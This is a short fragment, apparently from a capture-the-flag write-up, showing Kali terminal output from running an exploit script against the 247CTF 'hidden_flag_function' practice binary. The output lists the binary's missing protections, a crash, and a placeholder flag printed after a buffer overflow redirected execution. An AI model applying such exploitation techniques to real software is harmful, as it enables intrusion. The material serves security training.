 root@kali:~/Desktop/247CTF/hidden_flag_function# echo "razvi_fake_flag" > flag.
txt
root@kali:~/Desktop/247CTF/hidden_flag_function# python3 exploit.py
[*] '/root/Desktop/247CTF/hidden_flag_function/hidden_flag_function'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Starting local process './hidden_flag_function': pid 5011
b'What do you have to say?\n'
[+] Receiving all data: Done (52B)
[*] Process './hidden_flag_function' stopped with exit code -11 (SIGSEGV) (pid
5011)
b'How did you get here?\nHave a flag!\nrazvi_fake_flag\n\n'